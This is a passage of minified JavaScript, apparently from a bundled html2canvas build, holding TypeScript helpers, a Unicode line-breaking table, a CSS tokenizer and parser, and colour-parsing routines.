***************************************************************************** */var Tn=function(e,A){return Tn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},Tn(e,A)};function Le(e,A){if(typeof A!="function"&&A!==null)throw new TypeError("Class extends value "+String(A)+" is not a constructor or null");Tn(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Hn=function(){return Hn=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Hn.apply(this,arguments)};function me(e,A,t,s){function a(r){return r instanceof t?r:new t(function(o){o(r)})}return new(t||(t=Promise))(function(r,o){function l(h){try{g(s.next(h))}catch(m){o(m)}}function c(h){try{g(s.throw(h))}catch(m){o(m)}}function g(h){h.done?r(h.value):a(h.value).then(l,c)}g((s=s.apply(e,A||[])).next())})}function oe(e,A){var t={label:0,sent:function(){if(r[0]&1)throw r[1];return r[1]},trys:[],ops:[]},s,a,r,o;return o={next:l(0),throw:l(1),return:l(2)},typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function l(g){return function(h){return c([g,h])}}function c(g){if(s)throw new TypeError("Generator is already executing.");for(;t;)try{if(s=1,a&&(r=g[0]&2?a.return:g[0]?a.throw||((r=a.return)&&r.call(a),0):a.next)&&!(r=r.call(a,g[1])).done)return r;switch(a=0,r&&(g=[g[0]&2,r.value]),g[0]){case 0:case 1:r=g;break;case 4:return t.label++,{value:g[1],done:!1};case 5:t.label++,a=g[1],g=[0];continue;case 7:g=t.ops.pop(),t.trys.pop();continue;default:if(r=t.trys,!(r=r.length>0&&r[r.length-1])&&(g[0]===6||g[0]===2)){t=0;continue}if(g[0]===3&&(!r||g[1]>r[0]&&g[1]<r[3])){t.label=g[1];break}if(g[0]===6&&t.label<r[1]){t.label=r[1],r=g;break}if(r&&t.label<r[2]){t.label=r[2],t.ops.push(g);break}r[2]&&t.ops.pop(),t.trys.pop();continue}g=A.call(e,t)}catch(h){g=[6,h],a=0}finally{s=r=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}}function Ms(e,A,t){if(t||arguments.length===2)for(var s=0,a=A.length,r;s<a;s++)(r||!(s in A))&&(r||(r=Array.prototype.slice.call(A,0,s)),r[s]=A[s]);return e.concat(r||A)}var qe=function(){function e(A,t,s,a){this.left=A,this.top=t,this.width=s,this.height=a}return e.prototype.add=function(A,t,s,a){return new e(this.left+A,this.top+t,this.width+s,this.height+a)},e.fromClientRect=function(A,t){return new e(t.left+A.windowBounds.left,t.top+A.windowBounds.top,t.width,t.height)},e.fromDOMRectList=function(A,t){var s=Array.from(t).find(function(a){return a.width!==0});return s?new e(s.left+A.windowBounds.left,s.top+A.windowBounds.top,s.width,s.height):e.EMPTY},e.EMPTY=new e(0,0,0,0),e}(),Ma=function(e,A){return qe.fromClientRect(e,A.getBoundingClientRect())},B$=function(e){var A=e.body,t=e.documentElement;if(!A||!t)throw new Error("Unable to get document size");var s=Math.max(Math.max(A.scrollWidth,t.scrollWidth),Math.max(A.offsetWidth,t.offsetWidth),Math.max(A.clientWidth,t.clientWidth)),a=Math.max(Math.max(A.scrollHeight,t.scrollHeight),Math.max(A.offsetHeight,t.offsetHeight),Math.max(A.clientHeight,t.clientHeight));return new qe(0,0,s,a)},Na=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},JA=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},Si="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",f$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Ns=0;Ns<Si.length;Ns++)f$[Si.charCodeAt(Ns)]=Ns;var Di="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",gs=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Ps=0;Ps<Di.length;Ps++)gs[Di.charCodeAt(Ps)]=Ps;var b$=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=gs[e.charCodeAt(s)],o=gs[e.charCodeAt(s+1)],l=gs[e.charCodeAt(s+2)],c=gs[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},w$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},y$=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},St=5,gi=6+5,sn=2,C$=gi-St,cc=65536>>St,Q$=1<<St,an=Q$-1,U$=1024>>St,F$=cc+U$,E$=F$,I$=32,k$=E$+I$,T$=65536>>gi,H$=1<<C$,S$=H$-1,Li=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},D$=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},L$=function(e,A){var t=b$(e),s=Array.isArray(t)?y$(t):new Uint32Array(t),a=Array.isArray(t)?w$(t):new Uint16Array(t),r=24,o=Li(a,r/2,s[4]/2),l=s[5]===2?Li(a,(r+s[4])/2):D$(s,Math.ceil((r+s[4])/4));return new R$(s[0],s[1],s[2],s[3],o,l)},R$=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>St],t=(t<<sn)+(A&an),this.data[t];if(A<=65535)return t=this.index[cc+(A-55296>>St)],t=(t<<sn)+(A&an),this.data[t];if(A<this.highStart)return t=k$-T$+(A>>gi),t=this.index[t],t+=A>>St&S$,t=this.index[t],t=(t<<sn)+(A&an),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),Ri="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",$$=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var Vs=0;Vs<Ri.length;Vs++)$$[Ri.charCodeAt(Vs)]=Vs;var x$="[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]",$i=50,K$=1,_c=2,gc=3,O$=4,M$=5,xi=7,uc=8,Ki=9,_t=10,Sn=11,Oi=12,Dn=13,N$=14,us=15,Ln=16,Gs=17,os=18,P$=19,Mi=20,Rn=21,ls=22,nn=23,Nt=24,de=25,ms=26,hs=27,Pt=28,V$=29,Ft=30,G$=31,Ys=32,Ws=33,$n=34,xn=35,Kn=36,Es=37,On=38,ma=39,ha=40,rn=41,mc=42,Y$=43,W$=[9001,65288],hc="!",TA="×",Js="÷",Mn=L$(x$),We=[Ft,Kn],Nn=[K$,_c,gc,M$],pc=[_t,uc],Ni=[hs,ms],J$=Nn.concat(pc),Pi=[On,ma,ha,$n,xn],X$=[us,Dn],j$=function(e,A){A===void 0&&(A="strict");var t=[],s=[],a=[];return e.forEach(function(r,o){var l=Mn.get(r);if(l>$i?(a.push(!0),l-=$i):a.push(!1),["normal","auto","loose"].indexOf(A)!==-1&&[8208,8211,12316,12448].indexOf(r)!==-1)return s.push(o),t.push(Ln);if(l===O$||l===Sn){if(o===0)return s.push(o),t.push(Ft);var c=t[o-1];return J$.indexOf(c)===-1?(s.push(s[o-1]),t.push(c)):(s.push(o),t.push(Ft))}if(s.push(o),l===G$)return t.push(A==="strict"?Rn:Es);if(l===mc||l===V$)return t.push(Ft);if(l===Y$)return r>=131072&&r<=196605||r>=196608&&r<=262141?t.push(Es):t.push(Ft);t.push(l)}),[s,t,a]},on=function(e,A,t,s){var a=s[t];if(Array.isArray(e)?e.indexOf(a)!==-1:e===a)for(var r=t;r<=s.length;){r++;var o=s[r];if(o===A)return!0;if(o!==_t)break}if(a===_t)for(var r=t;r>0;){r--;var l=s[r];if(Array.isArray(e)?e.indexOf(l)!==-1:e===l)for(var c=t;c<=s.length;){c++;var o=s[c];if(o===A)return!0;if(o!==_t)break}if(l!==_t)break}return!1},Vi=function(e,A){for(var t=e;t>=0;){var s=A[t];if(s===_t)t--;else return s}return 0},z$=function(e,A,t,s,a){if(t[s]===0)return TA;var r=s-1;if(Array.isArray(a)&&a[r]===!0)return TA;var o=r-1,l=r+1,c=A[r],g=o>=0?A[o]:0,h=A[l];if(c===_c&&h===gc)return TA;if(Nn.indexOf(c)!==-1)return hc;if(Nn.indexOf(h)!==-1||pc.indexOf(h)!==-1)return TA;if(Vi(r,A)===uc)return Js;if(Mn.get(e[r])===Sn||(c===Ys||c===Ws)&&Mn.get(e[l])===Sn||c===xi||h===xi||c===Ki||[_t,Dn,us].indexOf(c)===-1&&h===Ki||[Gs,os,P$,Nt,Pt].indexOf(h)!==-1||Vi(r,A)===ls||on(nn,ls,r,A)||on([Gs,os],Rn,r,A)||on(Oi,Oi,r,A))return TA;if(c===_t)return Js;if(c===nn||h===nn)return TA;if(h===Ln||c===Ln)return Js;if([Dn,us,Rn].indexOf(h)!==-1||c===N$||g===Kn&&X$.indexOf(c)!==-1||c===Pt&&h===Kn||h===Mi||We.indexOf(h)!==-1&&c===de||We.indexOf(c)!==-1&&h===de||c===hs&&[Es,Ys,Ws].indexOf(h)!==-1||[Es,Ys,Ws].indexOf(c)!==-1&&h===ms||We.indexOf(c)!==-1&&Ni.indexOf(h)!==-1||Ni.indexOf(c)!==-1&&We.indexOf(h)!==-1||[hs,ms].indexOf(c)!==-1&&(h===de||[ls,us].indexOf(h)!==-1&&A[l+1]===de)||[ls,us].indexOf(c)!==-1&&h===de||c===de&&[de,Pt,Nt].indexOf(h)!==-1)return TA;if([de,Pt,Nt,Gs,os].indexOf(h)!==-1)for(var m=r;m>=0;){var d=A[m];if(d===de)return TA;if([Pt,Nt].indexOf(d)!==-1)m--;else break}if([hs,ms].indexOf(h)!==-1)for(var m=[Gs,os].indexOf(c)!==-1?o:r;m>=0;){var d=A[m];if(d===de)return TA;if([Pt,Nt].indexOf(d)!==-1)m--;else break}if(On===c&&[On,ma,$n,xn].indexOf(h)!==-1||[ma,$n].indexOf(c)!==-1&&[ma,ha].indexOf(h)!==-1||[ha,xn].indexOf(c)!==-1&&h===ha||Pi.indexOf(c)!==-1&&[Mi,ms].indexOf(h)!==-1||Pi.indexOf(h)!==-1&&c===hs||We.indexOf(c)!==-1&&We.indexOf(h)!==-1||c===Nt&&We.indexOf(h)!==-1||We.concat(de).indexOf(c)!==-1&&h===ls&&W$.indexOf(e[l])===-1||We.concat(de).indexOf(h)!==-1&&c===os)return TA;if(c===rn&&h===rn){for(var y=t[r],v=1;y>0&&(y--,A[y]===rn);)v++;if(v%2!==0)return TA}return c===Ys&&h===Ws?TA:Js},Z$=function(e,A){A||(A={lineBreak:"normal",wordBreak:"normal"});var t=j$(e,A.lineBreak),s=t[0],a=t[1],r=t[2];(A.wordBreak==="break-all"||A.wordBreak==="break-word")&&(a=a.map(function(l){return[de,Ft,mc].indexOf(l)!==-1?Es:l}));var o=A.wordBreak==="keep-all"?r.map(function(l,c){return l&&e[c]>=19968&&e[c]<=40959}):void 0;return[s,a,o]},q$=function(){function e(A,t,s,a){this.codePoints=A,this.required=t===hc,this.start=s,this.end=a}return e.prototype.slice=function(){return JA.apply(void 0,this.codePoints.slice(this.start,this.end))},e}(),Ax=function(e,A){var t=Na(e),s=Z$(t,A),a=s[0],r=s[1],o=s[2],l=t.length,c=0,g=0;return{next:function(){if(g>=l)return{done:!0,value:null};for(var h=TA;g<l&&(h=z$(t,r,a,++g,o))===TA;);if(h!==TA||g===l){var m=new q$(t,h,c,g);return c=g,{value:m,done:!1}}return{done:!0,value:null}}}},ex=1,tx=2,$s=4,Gi=8,Ba=10,Yi=47,fs=92,sx=9,ax=32,Xs=34,cs=61,nx=35,ix=36,rx=37,js=39,zs=40,_s=41,ox=95,he=45,lx=33,cx=60,_x=62,gx=64,ux=91,mx=93,hx=61,px=123,Zs=63,vx=125,Wi=124,dx=126,Bx=128,Ji=65533,ln=42,It=43,fx=44,bx=58,wx=59,Is=46,yx=0,Cx=8,Qx=11,Ux=14,Fx=31,Ex=127,xe=-1,vc=48,dc=97,Bc=101,Ix=102,kx=117,Tx=122,fc=65,bc=69,wc=70,Hx=85,Sx=90,le=function(e){return e>=vc&&e<=57},Dx=function(e){return e>=55296&&e<=57343},Vt=function(e){return le(e)||e>=fc&&e<=wc||e>=dc&&e<=Ix},Lx=function(e){return e>=dc&&e<=Tx},Rx=function(e){return e>=fc&&e<=Sx},$x=function(e){return Lx(e)||Rx(e)},xx=function(e){return e>=Bx},qs=function(e){return e===Ba||e===sx||e===ax},fa=function(e){return $x(e)||xx(e)||e===ox},Xi=function(e){return fa(e)||le(e)||e===he},Kx=function(e){return e>=yx&&e<=Cx||e===Qx||e>=Ux&&e<=Fx||e===Ex},ct=function(e,A){return e!==fs?!1:A!==Ba},Aa=function(e,A,t){return e===he?fa(A)||ct(A,t):fa(e)?!0:!!(e===fs&&ct(e,A))},cn=function(e,A,t){return e===It||e===he?le(A)?!0:A===Is&&le(t):le(e===Is?A:e)},Ox=function(e){var A=0,t=1;(e[A]===It||e[A]===he)&&(e[A]===he&&(t=-1),A++);for(var s=[];le(e[A]);)s.push(e[A++]);var a=s.length?parseInt(JA.apply(void 0,s),10):0;e[A]===Is&&A++;for(var r=[];le(e[A]);)r.push(e[A++]);var o=r.length,l=o?parseInt(JA.apply(void 0,r),10):0;(e[A]===bc||e[A]===Bc)&&A++;var c=1;(e[A]===It||e[A]===he)&&(e[A]===he&&(c=-1),A++);for(var g=[];le(e[A]);)g.push(e[A++]);var h=g.length?parseInt(JA.apply(void 0,g),10):0;return t*(a+l*Math.pow(10,-o))*Math.pow(10,c*h)},Mx={type:2},Nx={type:3},Px={type:4},Vx={type:13},Gx={type:8},Yx={type:21},Wx={type:9},Jx={type:10},Xx={type:11},jx={type:12},zx={type:14},ea={type:23},Zx={type:1},qx={type:25},AK={type:24},eK={type:26},tK={type:27},sK={type:28},aK={type:29},nK={type:31},Pn={type:32},yc=function(){function e(){this._value=[]}return e.prototype.write=function(A){this._value=this._value.concat(Na(A))},e.prototype.read=function(){for(var A=[],t=this.consumeToken();t!==Pn;)A.push(t),t=this.consumeToken();return A},e.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case Xs:return this.consumeStringToken(Xs);case nx:var t=this.peekCodePoint(0),s=this.peekCodePoint(1),a=this.peekCodePoint(2);if(Xi(t)||ct(s,a)){var r=Aa(t,s,a)?tx:ex,o=this.consumeName();return{type:5,value:o,flags:r}}break;case ix:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),Vx;break;case js:return this.consumeStringToken(js);case zs:return Mx;case _s:return Nx;case ln:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),zx;break;case It:if(cn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case fx:return Px;case he:var l=A,c=this.peekCodePoint(0),g=this.peekCodePoint(1);if(cn(l,c,g))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(Aa(l,c,g))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(c===he&&g===_x)return this.consumeCodePoint(),this.consumeCodePoint(),AK;break;case Is:if(cn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case Yi:if(this.peekCodePoint(0)===ln)for(this.consumeCodePoint();;){var h=this.consumeCodePoint();if(h===ln&&(h=this.consumeCodePoint(),h===Yi))return this.consumeToken();if(h===xe)return this.consumeToken()}break;case bx:return eK;case wx:return tK;case cx:if(this.peekCodePoint(0)===lx&&this.peekCodePoint(1)===he&&this.peekCodePoint(2)===he)return this.consumeCodePoint(),this.consumeCodePoint(),qx;break;case gx:var m=this.peekCodePoint(0),d=this.peekCodePoint(1),y=this.peekCodePoint(2);if(Aa(m,d,y)){var o=this.consumeName();return{type:7,value:o}}break;case ux:return sK;case fs:if(ct(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case mx:return aK;case hx:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),Gx;break;case px:return Xx;case vx:return jx;case kx:case Hx:var v=this.peekCodePoint(0),b=this.peekCodePoint(1);return v===It&&(Vt(b)||b===Zs)&&(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case Wi:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),Wx;if(this.peekCodePoint(0)===Wi)return this.consumeCodePoint(),Yx;break;case dx:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),Jx;break;case xe:return Pn}return qs(A)?(this.consumeWhiteSpace(),nK):le(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):fa(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:JA(A)}},e.prototype.consumeCodePoint=function(){var A=this._value.shift();return typeof A=="undefined"?-1:A},e.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},e.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},e.prototype.consumeUnicodeRangeToken=function(){for(var A=[],t=this.consumeCodePoint();Vt(t)&&A.length<6;)A.push(t),t=this.consumeCodePoint();for(var s=!1;t===Zs&&A.length<6;)A.push(t),t=this.consumeCodePoint(),s=!0;if(s){var a=parseInt(JA.apply(void 0,A.map(function(c){return c===Zs?vc:c})),16),r=parseInt(JA.apply(void 0,A.map(function(c){return c===Zs?wc:c})),16);return{type:30,start:a,end:r}}var o=parseInt(JA.apply(void 0,A),16);if(this.peekCodePoint(0)===he&&Vt(this.peekCodePoint(1))){this.consumeCodePoint(),t=this.consumeCodePoint();for(var l=[];Vt(t)&&l.length<6;)l.push(t),t=this.consumeCodePoint();var r=parseInt(JA.apply(void 0,l),16);return{type:30,start:o,end:r}}else return{type:30,start:o,end:o}},e.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return A.toLowerCase()==="url"&&this.peekCodePoint(0)===zs?(this.consumeCodePoint(),this.consumeUrlToken()):this.peekCodePoint(0)===zs?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},e.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===xe)return{type:22,value:""};var t=this.peekCodePoint(0);if(t===js||t===Xs){var s=this.consumeStringToken(this.consumeCodePoint());return s.type===0&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===xe||this.peekCodePoint(0)===_s)?(this.consumeCodePoint(),{type:22,value:s.value}):(this.consumeBadUrlRemnants(),ea)}for(;;){var a=this.consumeCodePoint();if(a===xe||a===_s)return{type:22,value:JA.apply(void 0,A)};if(qs(a))return this.consumeWhiteSpace(),this.peekCodePoint(0)===xe||this.peekCodePoint(0)===_s?(this.consumeCodePoint(),{type:22,value:JA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),ea);if(a===Xs||a===js||a===zs||Kx(a))return this.consumeBadUrlRemnants(),ea;if(a===fs)if(ct(a,this.peekCodePoint(0)))A.push(this.consumeEscapedCodePoint());else return this.consumeBadUrlRemnants(),ea;else A.push(a)}},e.prototype.consumeWhiteSpace=function(){for(;qs(this.peekCodePoint(0));)this.consumeCodePoint()},e.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(A===_s||A===xe)return;ct(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},e.prototype.consumeStringSlice=function(A){for(var t=5e4,s="";A>0;){var a=Math.min(t,A);s+=JA.apply(void 0,this._value.splice(0,a)),A-=a}return this._value.shift(),s},e.prototype.consumeStringToken=function(A){var t="",s=0;do{var a=this._value[s];if(a===xe||a===void 0||a===A)return t+=this.consumeStringSlice(s),{type:0,value:t};if(a===Ba)return this._value.splice(0,s),Zx;if(a===fs){var r=this._value[s+1];r!==xe&&r!==void 0&&(r===Ba?(t+=this.consumeStringSlice(s),s=-1,this._value.shift()):ct(a,r)&&(t+=this.consumeStringSlice(s),t+=JA(this.consumeEscapedCodePoint()),s=-1))}s++}while(!0)},e.prototype.consumeNumber=function(){var A=[],t=$s,s=this.peekCodePoint(0);for((s===It||s===he)&&A.push(this.consumeCodePoint());le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0);var a=this.peekCodePoint(1);if(s===Is&&le(a))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Gi;le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0),a=this.peekCodePoint(1);var r=this.peekCodePoint(2);if((s===bc||s===Bc)&&((a===It||a===he)&&le(r)||le(a)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Gi;le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[Ox(A),t]},e.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),t=A[0],s=A[1],a=this.peekCodePoint(0),r=this.peekCodePoint(1),o=this.peekCodePoint(2);if(Aa(a,r,o)){var l=this.consumeName();return{type:15,number:t,flags:s,unit:l}}return a===rx?(this.consumeCodePoint(),{type:16,number:t,flags:s}):{type:17,number:t,flags:s}},e.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(Vt(A)){for(var t=JA(A);Vt(this.peekCodePoint(0))&&t.length<6;)t+=JA(this.consumeCodePoint());qs(this.peekCodePoint(0))&&this.consumeCodePoint();var s=parseInt(t,16);return s===0||Dx(s)||s>1114111?Ji:s}return A===xe?Ji:A},e.prototype.consumeName=function(){for(var A="";;){var t=this.consumeCodePoint();if(Xi(t))A+=JA(t);else if(ct(t,this.peekCodePoint(0)))A+=JA(this.consumeEscapedCodePoint());else return this.reconsumeCodePoint(t),A}},e}(),Cc=function(){function e(A){this._tokens=A}return e.create=function(A){var t=new yc;return t.write(A),new e(t.read())},e.parseValue=function(A){return e.create(A).parseComponentValue()},e.parseValues=function(A){return e.create(A).parseComponentValues()},e.prototype.parseComponentValue=function(){for(var A=this.consumeToken();A.type===31;)A=this.consumeToken();if(A.type===32)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var t=this.consumeComponentValue();do A=this.consumeToken();while(A.type===31);if(A.type===32)return t;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},e.prototype.parseComponentValues=function(){for(var A=[];;){var t=this.consumeComponentValue();if(t.type===32)return A;A.push(t),A.push()}},e.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},e.prototype.consumeSimpleBlock=function(A){for(var t={type:A,values:[]},s=this.consumeToken();;){if(s.type===32||rK(s,A))return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue()),s=this.consumeToken()}},e.prototype.consumeFunction=function(A){for(var t={name:A.value,values:[],type:18};;){var s=this.consumeToken();if(s.type===32||s.type===3)return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue())}},e.prototype.consumeToken=function(){var A=this._tokens.shift();return typeof A=="undefined"?Pn:A},e.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},e}(),xs=function(e){return e.type===15},rs=function(e){return e.type===17},xA=function(e){return e.type===20},iK=function(e){return e.type===0},Vn=function(e,A){return xA(e)&&e.value===A},Qc=function(e){return e.type!==31},As=function(e){return e.type!==31&&e.type!==4},Pe=function(e){var A=[],t=[];return e.forEach(function(s){if(s.type===4){if(t.length===0)throw new Error("Error parsing function args, zero tokens for arg");A.push(t),t=[];return}s.type!==31&&t.push(s)}),t.length&&A.push(t),A},rK=function(e,A){return A===11&&e.type===12||A===28&&e.type===29?!0:A===2&&e.type===3},ft=function(e){return e.type===17||e.type===15},XA=function(e){return e.type===16||ft(e)},Uc=function(e){return e.length>1?[e[0],e[1]]:[e[0]]},ae={type:17,number:0,flags:$s},ui={type:16,number:50,flags:$s},gt={type:16,number:100,flags:$s},ps=function(e,A,t){var s=e[0],a=e[1];return[KA(s,A),KA(typeof a!="undefined"?a:s,t)]},KA=function(e,A){if(e.type===16)return e.number/100*A;if(xs(e))switch(e.unit){case"rem":case"em":return 16*e.number;case"px":default:return e.number}return e.number},Fc="deg",Ec="grad",Ic="rad",kc="turn",Pa={name:"angle",parse:function(e,A){if(A.type===15)switch(A.unit){case Fc:return Math.PI*A.number/180;case Ec:return Math.PI/200*A.number;case Ic:return A.number;case kc:return Math.PI*2*A.number}throw new Error("Unsupported angle type")}},Tc=function(e){return e.type===15&&(e.unit===Fc||e.unit===Ec||e.unit===Ic||e.unit===kc)},Hc=function(e){var A=e.filter(xA).map(function(t){return t.value}).join(" ");switch(A){case"to bottom right":case"to right bottom":case"left top":case"top left":return[ae,ae];case"to top":case"bottom":return Fe(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[ae,gt];case"to right":case"left":return Fe(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[gt,gt];case"to bottom":case"top":return Fe(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[gt,ae];case"to left":case"right":return Fe(270)}return 0},Fe=function(e){return Math.PI*e/180},ht={name:"color",parse:function(e,A){if(A.type===18){var t=oK[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported color function "'+A.name+'"');return t(e,A.values)}if(A.type===5){if(A.value.length===3){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3);return ut(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),1)}if(A.value.length===4){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3),o=A.value.substring(3,4);return ut(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),parseInt(o+o,16)/255)}if(A.value.length===6){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6);return ut(parseInt(s,16),parseInt(a,16),parseInt(r,16),1)}if(A.value.length===8){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6),o=A.value.substring(6,8);return ut(parseInt(s,16),parseInt(a,16),parseInt(r,16),parseInt(o,16)/255)}}if(A.type===20){var l=ze[A.value.toUpperCase()];if(typeof l!="undefined")return l}return ze.TRANSPARENT}},pt=function(e){return(255&e)===0},Ae=function(e){var A=255&e,t=255&e>>8,s=255&e>>16,a=255&e>>24;return A<255?"rgba("+a+","+s+","+t+","+A/255+")":"rgb("+a+","+s+","+t+")"},ut=function(e,A,t,s){return(e<<24|A<<16|t<<8|Math.round(s*255)<<0)>>>0},ji=function(e,A){if(e.type===17)return e.number;if(e.type===16){var t=A===3?1:255;return A===3?e.number/100*t:Math.round(e.number/100*t)}return 0},zi=function(e,A){var t=A.filter(As);if(t.length===3){var s=t.map(ji),a=s[0],r=s[1],o=s[2];return ut(a,r,o,1)}if(t.length===4){var l=t.map(ji),a=l[0],r=l[1],o=l[2],c=l[3];return ut(a,r,o,c)}return 0};function _n(e,A,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(A-e)*t*6+e:t<1/2?A:t<2/3?(A-e)*6*(2/3-t)+e:e}var Zi=function(e,A){var t=A.filter(As),s=t[0],a=t[1],r=t[2],o=t[3],l=(s.type===17?Fe(s.number):Pa.parse(e,s))/(Math.PI*2),c=XA(a)?a.number/100:0,g=XA(r)?r.number/100:0,h=typeof o!="undefined"&&XA(o)?KA(o,1):1;if(c===0)return ut(g*255,g*255,g*255,1);var m=g<=.5?g*(c+1):g+c-g*c,d=g*2-m,y=_n(d,m,l+1/3),v=_n(d,m,l),b=_n(d,m,l-1/3);return ut(y*255,v*255,b*255,h)},oK={hsl:Zi,hsla:Zi,rgb:zi,rgba:zi},bs=function(e,A){return 